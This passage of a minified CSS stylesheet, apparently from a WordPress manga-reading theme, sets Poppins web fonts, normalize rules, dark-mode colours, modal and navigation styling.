format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-display:swap;font-family:'Poppins';font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.vertical-align{position:relative;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
 html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:#fff0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}img{max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.wp-block-latest-comments__comment,.wp-block-latest-posts.wp-block-latest-posts__list,.widget .wp-block-archives-list,.widget .wp-block-categories-list{list-style:unset;padding-left:15px}ol.wp-block-latest-comments{padding-left:15px}.wp-block-cover.has-background-dim{color:#FFF}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}@media (min-width:1200px){.custom-width{width:1100px}}@media (min-width:1360px) and (max-width:1359px){.custom-width{width:1300px}}@media (min-width:1360px){.custom-width{width:1300px}}@media (min-width:1630px){.custom-width{width:1600px}}@media (min-width:1760px){.custom-width{width:1760px}}.row-no-padding{margin-left:0;margin-right:0}.row-no-padding [class*="col-"]{padding-left:0!important;padding-right:0!important}.c-container-fluid{padding:0}@media (max-width:768px){.c-container-fluid{padding:0 15px}}.c-sidebar{padding:50px 0 20px}.c-sidebar.c-bottom-sidebar{border-top:3px solid #ebebeb}#hover-infor{display:none;width:630px;background-color:#fff}#hover-infor .infor_items{display:none}#hover-infor .infor_items{padding:20px;-webkit-box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2);-moz-box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2);box-shadow:6px 6px 30px 6px rgb(0 0 0 / .2)}#hover-infor .infor_items:after{content:"";display:table;clear:both}#hover-infor .infor_item__wrap{display:block;width:100%;max-width:630px}#hover-infor .item_thumb{float:left;width:190px;overflow:hidden;margin-right:20px}#hover-infor .item_thumb .post-title a{color:#eb3349}#hover-infor .item_thumb .post-title a:hover{color:#666}#hover-infor .item_content{float:left;overflow:hidden;width:calc(100% - 210px)}#hover-infor .item_content .rating i{font-size:30px}#hover-infor .item_content .rating .score{font-size:24px;font-weight:600;color:#333;margin-left:10px}#hover-infor .item_content .post-content_item{display:table;width:100%;margin-bottom:10px}#hover-infor .item_content .post-content_item>*{display:table-cell;font-size:14px;vertical-align:top;color:#666}#hover-infor .item_content .post-content_item.item_summary{display:block}#hover-infor .item_content .post-content_item.item_summary .summary-heading{display:inline-block}#hover-infor .item_content .post-content_item.item_summary .summary-heading h5{margin-bottom:3px}#hover-infor .item_content .post-content_item.item_summary .summary-content{vertical-align:bottom;display:inline;width:100%}#hover-infor .item_content .post-content_item.item_genres .summary-content,#hover-infor .item_content .post-content_item.item_artists .summary-content{text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;max-height:calc(4.5);width:100%}#hover-infor .item_content .summary-heading{width:104px}#hover-infor .item_content .summary-heading h5{font-size:14px;margin-top:3px;margin-bottom:0}#hover-infor .item_content .summary-content{width:calc(100% - 104px);color:#666;word-break:break-word}#hover-infor .item_content .summary-content a:not(:hover){color:#666}#hover-infor .item_content .summary-content a:not(:first-child){margin-left:6px}#hover-infor.loading{width:40px;height:40px;overflow:hidden;background-color:red}#hover-infor.active{-webkit-animation:eFadeIn .35s;animation:eFadeIn .35s}#hover-infor .post-title{margin-top:10px}.icon-load-info{position:absolute;top:50px;font-size:40px;line-height:40px;color:#eb3349;pointer-events:none;-webkit-animation:fa-spin 2s infinite linear,eFadeIn 0.35s;animation:fa-spin 2s infinite linear,eFadeIn 0.35s}body.error404 .c-page-content .content-area{margin-top:0!important}body.error404 .error-404{text-align:center;height:100vh;position:relative}body.error404 .error-404_content{position:absolute;display:inline-block;top:50%;transform:translateY(-50%);left:0;right:0}body.error404 .error-404_content .entry-featured-image{margin-bottom:25px}body.error404 .error-404_content .entry-header{margin-bottom:36px}body.error404 figure{margin:0}.post-password-form label{margin-bottom:10px}.reading-content .post-password-form label{width:100%}.post-password-form input[name='post_password']{line-height:1.5;width:100%;height:38px;border:1px solid rgb(45 45 45 / .3);padding:0 15px 0 15px}.reading-content .post-password-form input[name='post_password'],#oneshot-reader .post-password-form input[name='post_password']{width:300px;display:inline-block}.post-password-form input[name='Submit']{background-color:#eb3349;border:none;font-weight:600;color:#fff;padding:11px 25px;vertical-align:bottom;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;margin-bottom:10px}.reading-content .post-password-form input[name='Submit'],#oneshot-reader .post-password-form input[name='Submit']{padding:10px 25px}.post-password-form input[name='Submit']:hover{background-color:#0f0f0f}.tptn_counter{clear:both}.reading-manga .reading-content .tptn_counter{display:none}body.text-ui-light .site-header .c-sub-header-nav{background-color:#000;border-bottom:#2a2a2a}body.text-ui-light,#wpdcom,#wpdcom .wpd-comment-text{color:#888}body.text-ui-light.error404{background-color:#262626}body.text-ui-light a:not(:hover){color:#ccc}body.text-ui-light .summary-content{color:#ccc}body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover){color:#333}body.text-ui-light h1,body.text-ui-light h2,body.text-ui-light h3,body.text-ui-light h4,body.text-ui-light h5,body.text-ui-light .h1,body.text-ui-light .h2,body.text-ui-light .h3,body.text-ui-light .h4,body.text-ui-light .h5,body.text-ui-light h6,body.text-ui-light .h6{color:#fff}body.text-ui-light input:not([type]),body.text-ui-light input[type="color"],body.text-ui-light input[type="email"],body.text-ui-light input[type="number"],body.text-ui-light input[type="password"],body.text-ui-light input[type="tel"],body.text-ui-light input[type="url"],body.text-ui-light input[type="text"],body.text-ui-light input[type="search"],body.text-ui-light textarea,body.text-ui-light select{background-color:rgb(235 235 235 / .2);color:#f2f2f2}body.text-ui-light select option{background-color:#fff;color:#333}body.text-ui-light.modal-open .modal-dialog input[type="color"],body.text-ui-light.modal-open .modal-dialog input[type="email"],body.text-ui-light.modal-open .modal-dialog input[type="number"],body.text-ui-light.modal-open .modal-dialog input[type="password"],body.text-ui-light.modal-open .modal-dialog input[type="tel"],body.text-ui-light.modal-open .modal-dialog input[type="url"],body.text-ui-light.modal-open .modal-dialog input[type="text"],body.text-ui-light.modal-open .modal-dialog input[type="search"]{color:#333}body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus{color:#333}body.text-ui-light .c-blog-post .entry-content{color:#888}body.text-ui-light.manga-page .summary__content:after,body.text-ui-light.manga-page .version-chap:after{background:#fff0;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#262626));background:-webkit-linear-gradient(top,#fff0,#262626);background:-moz-linear-gradient(top,#fff0,#262626);background:-ms-linear-gradient(top,#fff0,#262626);background:-o-linear-gradient(top,#fff0,#262626)}body.text-ui-light.manga-page .content-readmore:hover{color:#eb3349}body.text-ui-light .site-header .c-header__top{background-color:#262626}body.text-ui-light .site-header .c-header__top .search-main-menu{background-color:#262626}body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus{background-color:#fff}body.text-ui-light .body-wrap{background-color:#262626}body.text-ui-light .c-sidebar.c-bottom-sidebar{border-top:none}body.text-ui-light .site-footer{background-color:#363636;border-top:none;border-bottom:solid 10px #fff}body.text-ui-light .site-footer .bottom-footer .nav-footer ul li+li{border-left-color:#ccc}body.text-ui-light.search input:not([type]),body.text-ui-light.modal-open .modal-dialog input:not([type]),body.text-ui-light.search input[type="color"],body.text-ui-light.modal-open .modal-dialog input[type="color"],body.text-ui-light.search input[type="email"],body.text-ui-light.modal-open .modal-dialog input[type="email"],body.text-ui-light.search input[type="number"],body.text-ui-light.modal-open .modal-dialog input[type="number"],body.text-ui-light.search input[type="password"],body.text-ui-light.modal-open .modal-dialog input[type="password"],body.text-ui-light.search input[type="tel"],body.text-ui-light.modal-open .modal-dialog input[type="tel"],body.text-ui-light.search input[type="url"],body.text-ui-light.modal-open .modal-dialog input[type="url"],body.text-ui-light.search input[type="text"],body.text-ui-light.modal-open .modal-dialog input[type="text"],body.text-ui-light.search input[type="search"],body.text-ui-light.modal-open .modal-dialog input[type="search"],body.text-ui-light.search textarea,body.text-ui-light.modal-open .modal-dialog textarea,body.text-ui-light.search select,body.text-ui-light.modal-open .modal-dialog select{background-color:#fff}body.text-ui-light .popular-slider .slider__container .slick-arrow{background-color:#363636}body.text-ui-light .slick-dots li button:before{opacity:1}body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb{background-color:#262626}body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content{background-color:rgb(235 235 235 / .3)}body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span{color:#fff}body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show{color:#888}body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score{color:#fff}#search-advanced .search-advanced-form .form-group .label{min-height:30px;float:left}#search-advanced select{max-width:315px}body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content{background-color:rgb(235 235 235 / .2)}body.text-ui-light .navigation-ajax .load-ajax:not(:hover){color:#333}body.text-ui-light #login a:not(:hover),body.text-ui-light #sign-up a:not(:hover),body.text-ui-light #form-reset a:not(:hover){color:#333}body.text-ui-light .widget.background>.c-widget-wrap{background-color:rgb(235 235 235 / .3)}body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover){color:#333}body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap{background-color:rgb(235 235 235 / .2)}body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover){color:#fff}body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5{color:#fff}body.text-ui-light .c-btn.c-btn_style-3{color:#fff;border:2px solid #fff}body.text-ui-light .c-btn.c-btn_style-3:hover{background:#fff;color:#333}body.text-ui-light .wp-pagenavi span,body.text-ui-light .wp-pagenavi a.nextpostslink,body.text-ui-light .wp-pagenavi a.previouspostslink{background-color:rgb(45 45 45 / .3)}body.text-ui-light .wp-pagenavi span.current{color:#888888!important}body.text-ui-light .wpcf7-form label{color:#ccc}body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit){background-color:#ebebeb;border:1px solid #d7d7d7}body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover{background-color:#fff}body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],body.text-ui-light #main-sidebar .widget.widget_search input[type="search"]{border:1px solid #d7d7d7}body.text-ui-light #main-sidebar .widget_search input[type=submit]{border-left:1px solid #d7d7d7}body.text-ui-light.manga-page .content-readmore,body.text-ui-light.manga-page .chapter-readmore{color:#ccc}body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score{color:#ccc}body.text-ui-light .go-to-top{bottom:11px;right:11px}body.text-ui-light .widget:not(.default):not(.background)>.c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap,body.text-ui-light .widget .my-history .my-history-item-wrap{border-color:#7b7b7b}body.text-ui-light #manga-filte-alphabeta-bar a{background-color:#7b7b7b}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.no-results{text-align:center;height:100vh;max-height:490px;position:relative}.no-results .results_content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.no-results .icon-not-found{margin-bottom:11px}.no-results .icon-not-found i{font-size:100px;line-height:1;color:#e6e6e6}.no-results .not-found-content{font-size:18px}.wpcf7-submit{padding:7px 25px;border:none;border-radius:25px;font-weight:600;color:#fff;background-color:#eb3349;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.wpcf7-submit:hover{background-color:#0f0f0f}body.modal-open .modal .modal-content .modal-loading-screen{position:absolute;top:0;left:0;background:url(/wp-content/themes/madara/images/bg-search.jpg);right:0;bottom:0}body.modal-open .modal .modal-content .modal-loading-screen .fa-5x{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}body.modal-open .modal .modal-content .modal-body .g-recaptcha{text-align:center;margin:0 auto}body.modal-open .modal .modal-content .modal-body .g-recaptcha>div{max-width:100%!important;margin:0 auto}.settings-page .list-chapter{margin-top:10px;margin-bottom:10px}.settings-page .list-chapter .chapter-item{margin-bottom:10px}.settings-page .list-chapter .chapter-item:last-child{margin-bottom:0}.settings-page .list-chapter .chapter-item span{display:inline-block;margin-right:26px}@media (max-width:600px){.settings-page .list-chapter .chapter-item span{margin-right:15px}}.settings-page .list-chapter .chapter-item span:last-child{margin-right:0}.settings-page .list-chapter .chapter-item .chapter{background-color:#ebebeb;padding:4px 10px;border-radius:10px;font-weight:600;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}.settings-page .list-chapter .chapter-item .chapter a{color:#666}.settings-page .list-chapter .chapter-item .chapter a:hover{color:#fff}.settings-page .list-chapter .chapter-item .chapter:hover{background-color:#eb3349}.settings-page .list-chapter .chapter-item .chapter:hover a{color:#fff}.settings-page .list-chapter .chapter-item a{color:#333;font-weight:600}.settings-page .list-chapter .chapter-item a:hover{color:#eb3349}#manga-discussion .comment-selection-wrapper{float:right;position:relative}#manga-discussion .comment-selection-wrapper .comment-selection{height:30px;padding:0 25px 0 15px;font-size:14px;text-transform:uppercase;border-bottom:none;border:2px solid #ebebeb;color:#969494;font-weight:600}#manga-discussion .comment-selection-wrapper:after{content:"\f0dd";position:absolute;top:1px;right:10px;font-family:Font Awesome\ 5 Free;font-weight:900}body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title{text-align:center;font-size:20px;text-transform:uppercase;padding:23px 0 2px 0;width:100%}body.modal-open .modal.custom-modal .modal-content .modal-body{text-align:center;color:#333;padding:15px 30px 23px 30px}body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title{font-weight:700;font-size:16px}body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm{margin-top:6px;font-size:18px;font-weight:700}body.modal-open .modal.custom-modal .modal-content .modal-footer{text-align:center;border:none;padding:0 0 30px 0;display:block}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn{padding:12px 30px;border:none;border-radius:25px;font-weight:600;color:#333;background-color:#fff;-webkit-transition:background-color 200ms ease;-moz-transition:background-color 200ms ease;-o-transition:background-color 200ms ease;transition:background-color 200ms ease}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary{background:var(--madara-main-color);color:#fff}body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover{color:#fff;background-color:#0f0f0f}.adult-content .modal-backdrop.in,.modal-backdrop.show{opacity:.95}.adult-content .modal-dialog.modal-dialog-centered{min-height:auto}.adult-content .modal-dialog.modal-dialog-centered:before{content:'';height:0}.adult-content.censored .main-col .c-page__content{opacity:.1}.manga-title-badges{width:24px;height:24px;border-radius:50%;font-size:8px;line-height:26px;font-weight:600;text-align:center;display:inline-block;margin-right:7px;color:#fff;background-color:#000;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg)}.profile-manga .manga-title-badges{float:left}.badge-pos-2 .item-thumb a .manga-title-badges{position:absolute;left:0;top:0}.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}.manga-title-badges.hot{background-color:#eb3349}.manga-title-badges.new{background-color:#37b7da}.manga-title-badges.custom{background-color:#eb3349;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);width:auto;height:auto;border-radius:2px;padding:10px 8px 10px 8px;text-transform:uppercase;line-height:5px;font-size:10px}.gallery-caption{font-size:inherit}.bypostauthor{font-size:inherit}.alignleft{float:left;margin:15px 40px 26px 0}.alignright{float:right;margin:15px 0 26px 40px}.aligncenter{text-align:center;margin:0 auto 26px}.alignnone{margin-bottom:40px}.wp-caption{max-width:100%;margin-bottom:1.5em}.wp-caption img[class*="wp-image-"]{display:block;margin:0 auto}.wp-caption-text{font-style:italic;color:#999}.aligncenter .wp-caption-text{text-align:center}.text-right{text-align:right}.postleft{float:left;margin:0 20px 0 0}.postright{float:none}br.nc{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}@media (max-width:480px){.wp-caption.alignleft{float:none;text-align:center;margin:0 auto 26px}.wp-caption.alignright{float:none;text-align:center;margin:0 auto 26px}}.main-navigation .main-menu{padding:10px 0}.main-navigation .main-menu ul{list-style:none;margin:0;padding:0}.main-navigation .main-menu ul:before,.main-navigation .main-menu ul:after{content:" ";display:table}.main-navigation .main-menu ul:after{clear:both}@media screen and (max-width:600px){.main-navigation .main-menu ul .main-navigation ul{display:none}}.main-navigation .main-menu ul li{float:left;position:relative}.main-navigation .main-menu ul li a{display:block;text-decoration:none;padding:10px 20px 9px;color:#333;font-weight:600}.main-navigation .main-menu ul li:hover>ul{opacity:1;visibility:visible;z-index:9999;pointer-events:auto}.main-navigation .main-menu ul li:hover>a{background-color:#f3f3f3}.main-navigation .main-menu ul ul.children,.main-navigation .main-menu ul ul.sub-menu{-webkit-box-shadow:0 3px 3px rgb(0 0 0 / .2);-moz-box-shadow:0 3px 3px rgb(0 0 0 / .2);box-shadow:0 3px 3px rgb(0 0 0 / .2);display:block;float:left;left:0;position:absolute;border-radius:0;z-index:-1;background-color:#fff;opacity:0;visibility:hidden;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;min-width:200px;margin-top:8px;pointer-events:none}.main-navigation .main-menu ul ul.children:before,.main-navigation .main-menu ul ul.sub-menu:before{content:"";height:8px;width:100%;position:absolute;top:-8px}.main-navigation .main-menu ul ul.children>li,.main-navigation .main-menu ul ul.sub-menu>li{width:100%;border-bottom:1px solid #e1e1e1}.main-navigation .main-menu ul ul.children>li:last-child,.main-navigation .main-menu ul ul.sub-menu>li:last-child{border-bottom:none}.main-navigation .main-menu ul ul.children>li>a,.main-navigation .main-menu ul ul.sub-menu>li>a{-webkit-transition:0.2s;-moz-transition:0.2s;-o-transition:0.2s;transition:0.2s}.main-navigation .main-menu ul ul.children>li>a:focus,.main-navigation .main-menu ul ul.sub-menu>li>a:focus{color:var(--madara-main-color)}.main-navigation .main-menu ul ul.children ul,.main-navigation .main-menu ul ul.sub-menu 